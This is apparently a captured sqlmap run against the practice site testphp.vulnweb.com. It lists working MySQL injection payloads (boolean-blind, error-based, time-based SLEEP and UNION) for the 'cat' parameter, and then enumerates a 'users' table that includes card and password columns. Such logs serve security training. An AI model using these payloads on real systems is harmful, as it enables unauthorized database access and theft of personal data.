 Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 4105=4105

    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0×7170717071,(SELECT (ELT(5263=5263,1))),0×7171767071),5263)

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 7102 FROM (SELECT(SLEEP(5)))guXF)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7170717071,0×6346675057516a65784c75
6a634272725969694d747266516d5347786b464a6e70564265755a4961,0×7171767071),NULL,NULL,NULL-- -
---
[15:42:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[15:42:17] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| name    | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+

[15:42:17] [INFO] fetched data logged to text files under '/home/kiran/.local/share/sqlmap/output/testphp.vulnweb.c
om'